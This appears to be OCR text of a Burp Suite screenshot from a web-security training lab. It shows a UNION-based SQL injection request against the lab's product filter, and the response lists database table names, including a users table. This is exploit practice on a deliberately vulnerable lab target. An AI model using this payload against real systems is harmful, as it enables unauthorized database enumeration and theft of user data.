 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8a006b03373c2080bb082400160088.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a8a006b03373c2080bb082400160088.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
pg_partitioned_table
</th>
72 </tr>
73 <tr>
74 <th>
pg_available_extension_versions
</th>
75 </tr>
76 <tr>
77 <th>
pg_shdescription
</th>
78 </tr>
79 <tr>
80 <th>
users_kxxzwr
</th>
81 </tr>
82 <tr>
83 <th>
user_defined_types
</th>
84 </tr>
85 <tr>
86 <th>
udt_privileges
</th>
87 </tr>
88 <tr>
89 <th>
sql_packages
</th>
user 1/14 matches
Inspector
Notes
Ready 24,265 bytes | 183 millis
Event log All issues Memory: 104.7MB
Buscar 9+ 02:41 p. m.
08/02/2024 1